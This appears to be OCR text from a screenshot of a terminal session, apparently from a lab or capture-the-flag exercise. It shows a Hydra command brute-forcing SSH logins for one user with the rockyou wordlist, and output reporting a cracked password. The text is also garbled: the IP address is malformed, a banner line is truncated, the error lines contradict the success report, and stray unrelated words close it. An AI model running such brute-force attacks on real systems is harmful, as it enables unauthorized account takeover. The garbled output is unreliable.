 ~ hydra -l camilo -P rockyou.txt 172.17.02 ssh
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-27 15:23:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344391 login tries (l:1/p:14344391), ~896525 tries per task
[DATA] attacking ssh://172.17.02:22/
[22][ssh] host: 172.17.02   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-27 15:23:31
HOTEL
COFFEE
SHOP
DANGER
DO NOT